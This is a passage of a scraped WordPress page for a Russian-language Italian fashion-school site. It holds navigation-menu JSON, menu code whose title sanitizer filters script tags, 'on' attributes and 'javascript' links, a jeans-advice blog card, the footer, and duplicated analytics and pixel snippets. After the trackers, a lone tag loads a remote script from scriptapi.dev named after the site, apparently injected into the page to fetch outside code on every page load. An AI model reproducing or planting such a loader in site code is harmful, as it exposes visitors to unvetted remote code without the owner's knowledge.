14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <span>джинсы для фигуры Груша</span></nav></div></div></section><section id="section-4-44735" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-6-44735" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>

  <a class='oxy-post-image' href='https://scuola-stile.com/%d0%bf%d0%be%d0%b4%d0%b1%d0%b8%d1%80%d0%b0%d0%b5%d0%bc-%d0%b8%d0%b4%d0%b5%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%b6%d0%b4%d0%be/'>
      <div class='oxy-post-image-fixed-ratio' style='background-image: url(https://scuola-stile.com/wp-content/uploads/2022/04/статья_идеальные_джинсы_для_каждого_типа_фигуры.jpg);'>
      </div>
        </a>

  
  <div class='oxy-post-wrap'>
	<a class='oxy-post-title' href='https://scuola-stile.com/%d0%bf%d0%be%d0%b4%d0%b1%d0%b8%d1%80%d0%b0%d0%b5%d0%bc-%d0%b8%d0%b4%d0%b5%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%b6%d0%b4%d0%be/'>Подбираем идеальные джинсы для каждого типа фигуры</a>
    	<div class='oxy-post-content'>
		<p>Знаете, какая вещь в гардеробе есть у всех, кто читает эту статью? Попробуйте угадать... Да, это джинсы!<br />
И не стоит недооценивать, насколько пара джинс может вас преобразить. Модель нежно-голубого цвета, идеально сидящая по фигуре, может моментально улучшить настроение, позволит почувствовать вас более уверенными в себе и чуть более сексуальными. Однако, если у вас не фигура супермодели, такую пару джинс придется поискать как следует.<br />
Наши итальянские стилисты из Милана подобрали для каждого типа фигуры идеальные джинсы. Если у вас таких джинс еще не было, советуем попробовать примерить на ближайшем шоппинге.</p>
	</div>

	<a href='https://scuola-stile.com/%d0%bf%d0%be%d0%b4%d0%b1%d0%b8%d1%80%d0%b0%d0%b5%d0%bc-%d0%b8%d0%b4%d0%b5%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b4%d0%b6%d0%b8%d0%bd%d1%81%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%b6%d0%b4%d0%be/' class='oxy-read-more'>Читать далее</a>
  </div>
  
</div>                </div>
                                <div class='oxy-easy-posts-pages'>
                                    </div>
                                            </div>
                </div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 